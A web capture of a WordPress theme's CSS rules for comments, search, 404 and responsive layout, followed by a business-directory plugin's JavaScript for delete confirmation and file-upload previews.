.single-entry dd, .comment-body dd {margin-top: 2px; margin-bottom: 6px;}

.wp-caption {
	text-align:center; 
	padding: 4px 0; 
	background: #EEE;
	border: 1px solid #CCC;
}

.wp-caption-text, .gallery-caption {
	font-size: 12px !important; 
	margin: 0 !important;
	color: #555;
}

.gallery .gallery-item {
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 0;
}
.gallery img {
    border: 1px solid #CCC !important;
    padding: 4px;
}
.gallery img:hover {
	border: 1px solid #AAA !important;
	background: #DDD;
}

.single-wrap ul, .comment-body ul {margin:8px 0px 8px 28px;}
.single-wrap ul li, .comment-body ul li {list-style-type: disc; list-style-position: inside; margin: 4px 0;}

.single-wrap ol, .comment-body ol {margin:8px 0px 8px 28px;}
.single-wrap ol li, .comment-body ol li {list-style-type: decimal; list-style-position: inside;}
.single-wrap ol li ol li, .comment-body ol li ol li {list-style-type: lower-alpha;}
.single-wrap ol li ol li ol li, .comment-body ol li ol li ol li{list-style-type: lower-roman;}

.wp-smiley {border: none !important; margin: 0 !important;}


/*-------------------------------------
   Comments
--------------------------------------*/
#comments-wrap {margin-top: 20px; margin-bottom:20px; padding-top: 10px;}

#comments-wrap .bypostauthor .comment-body, #comments-wrap .comment-author-admin .comment-body {
	border-color: #034196 #666 #666;
    border-style: solid;
    border-width: 6px 1px 1px;
}
#comments-wrap .comment-body {
	background: #FEFDAD;
	margin: 8px 0;
	padding: 8px; 
	border-top: 6px solid #555;
	box-shadow: 0 1px 3px #111;
}
#comments-wrap .comment-body .says {margin-left: 8px;}
#comments-wrap .comment-body p {clear: both;}

#comments-wrap .avatar {vertical-align:middle; margin-right:2px; padding:2px; border:1px solid #ddd;}
#comments-wrap .comment-author {margin-bottom: 10px; float: left;}
#comments-wrap .comment-author cite {font-size: 14px; font-weight:bold; font-style:normal;}
#comments-wrap .comment-meta {margin-bottom:6px; float: right;}
#comments-wrap .reply {margin: 12px auto 0; overflow: hidden;}
#comments-wrap .reply a {
	background: #FFF;
    border: 1px solid #333;
    font-size: 12px;
    font-weight: bold;
	padding: 0 10px;
	float: right;
	margin-bottom: 2px;
	margin-right: 2px;
	box-shadow: 1px 1px 2px #333;
}
#comments-wrap .children {margin: 8px 0 0 30px;}

#comments-wrap .pagination {text-align: center; margin: 20px auto;}
#comments-wrap .pagination > * {padding: 3px 8px; border: 1px solid #AAA;}

#respond {
	background: #C5C5C5;
    border: 1px solid #333;
    margin: 4px 0;
    padding: 16px 20px 14px;
}
#respond h3 {
	margin-bottom:10px;
	font-size: 14px;
	text-transform: uppercase;
}
#respond label {display:block;}
#respond .required {display:none;}
#respond #closed {font-style:italic;}

#cancel-comment-reply-link {
	margin-left: 20px;
	background: #DDD;
	padding: 2px 6px;
	box-shadow: 0 0 2px #000;
	float: right;
	font: normal 11px arial, sans-serif !important;
	text-transform: uppercase;
}
#cancel-comment-reply-link:hover {box-shadow: 0 0 3px #000;}
#commentform textarea {
    padding: 10px;
    width: 96%;
}
#commentform #submit {
	font-size: 14px;
	padding: 6px 10px;
	margin-top: 6px;
}

/*-------------------------------------
   Searchform
--------------------------------------*/
.ast-search{
	background: #D0C776;
    padding: 10px;
    width: 220px;
	margin: auto auto;
	box-shadow: 0 0 2px #000;
	overflow: hidden;
}
.ast-search-input {
	display: inline-block;
	float: left;
	width: 148px;
}
.ast-search-submit {
	display: inline-block;
	float: left;
	width: 60px;
	margin-left: 6px;
}

/*-------------------------------------
   404 Page
--------------------------------------*/
.not-found-wrap {
	background: #FFFE74;
	margin: 40px auto; 
	width: 420px;
	height: 200px;
	border: 1px solid #222;
	box-shadow: 0 0 2px #000;
	text-align: center;
}
.not-found-wrap h2 {
    background: #222;
    color: #FFF;
    padding: 16px;  
}
.not-found-wrap p {
	margin: 20px auto 24px;
	color: #333;
	font-size: 14px;
}
.not-found-wrap .ast-search {margin: 20px auto;}


/*-------------------------------------
   Responsive Properties
--------------------------------------*/
@media screen and (max-width:900px){	
	#nav-search { float: left !important;}
	.menu > li {border-bottom: 1px solid #222 !important;}
}

@media screen and (max-width:800px){
	#content { border-right: none !important; width: 84% !important; }	
	#sidebar { float: left !important; width: 98% !important; }
}

@media screen and (max-width:768px){
	#header-info-wrap img {max-width: 96% !important; height: auto !important;}
	.single-entry img {max-width: 96% !important; height: auto !important;}
	.wp-caption {max-width: 96% !important; width: auto !important;}
	.aligncenter {display: table !important;}
}

@media screen and (max-width:480px){
	#header { height: auto !important; }
	#header-info-wrap {
		float: none !important;
		position: relative !important;
		margin-left: auto !important; 
		margin-right: auto!important;
		text-align: center !important;
	}
	/* Make menu width 100% */
	.menu {float: none !important; border: none !important;}
	.menu > li {
		float: none !important;
		border-top: 1px solid #222 !important;
		border-bottom: 1px solid #000 !important;
		border-left: none !important;
		border-right: none !important;
	}
	#nav-search {width: 96% !important;}
	#nav .ast-search-input {width: 84% !important;}
	#nav .ast-search-submit {float: left !important;}
	.loop-date {float: none !important;}
	#comments-wrap {max-width: 98% !important;}
	.not-found-wrap {width: auto !important; max-width: 96% !important;}
}

@media screen and (max-width:320px){
	.post-thumbnail {display: none !important;}
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.cartyspoetryjournal.com/wp-content/plugins/business-directory-plugin/resources/js/wpbdp.js?ver=3.6
body_size: 1757
content:
if (typeof(window.WPBDP) == 'undefined') {
    window.WPBDP = {};
}

jQuery(document).ready(function($){

    $('.listing-actions input.delete-listing').click(function(e){
        var message = $(this).attr('data-confirmation-message');

        if (confirm(message)) {
            return true;
        }
        
        return false;
    });

});

WPBDP.fileUpload = {

    resizeIFrame: function(field_id, height) {
        var iframe = jQuery( '#wpbdp-upload-iframe-' + field_id )[0];
        var iframeWin = iframe.contentWindow || iframe.contentDocument.parentWindow;
        
        if ( iframeWin.document.body ) {
            iframe.height = iframeWin.document.documentElement.scrollHeight || iframeWin.document.body.scrollHeight;
        }
    },

    handleUpload: function(o) {
        var $input = jQuery(o);
        var $form = $input.parent('form');

        $form.submit();
    },

    finishUpload: function(field_id, upload_id) {
        var $iframe = jQuery('#wpbdp-upload-iframe-' + field_id);
        // $iframe.contents().find('form').hide();

        var $input = jQuery('input[name="listingfields[' + field_id + ']"]');
        $input.val(upload_id);

        var $preview = $input.siblings('.preview');
        $preview.find('img').remove();
        $preview.prepend($iframe.contents().find('.preview').html());
        $iframe.contents().find('.preview').remove();

        $preview.find('.delete').show();
    },

    deleteUpload: function(field_id) {
        var $input = jQuery('input[name="listingfields[' + field_id + ']"]');
        var $preview = $input.siblings('.preview');

        $input.val('');
        $preview.find('img').remove();

        $preview.find('.delete').hide();
        
        return false;
    }

};